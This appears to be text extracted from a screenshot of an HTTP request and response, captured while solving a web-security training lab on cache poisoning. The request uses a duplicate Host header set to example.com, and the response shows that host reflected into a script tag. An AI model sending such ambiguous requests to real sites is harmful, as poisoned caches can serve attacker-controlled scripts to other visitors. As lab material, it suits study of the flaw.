 Request
Pretty Raw Hex \n
1 GET /?cb=123 HTTP/1.1
2 Host: 0a520010037d8bf8817b091900c5009b.h1-web-security-academy.net 1
3 Host: example.com 2
4 Cookie: _lab=
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: none
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19 Connection: keep-alive
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Connection: close
9 Content-Length: 10948
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
15 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
16 <title>
Web cache poisoning via ambiguous requests
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="//example.com/resources/js/tracking.js">
</script>
20 <script src="/resources/labheader/js/labHeader.js">
</script>
21 <div id="academyLabHeader">
22 <section class='academyLabBanner'>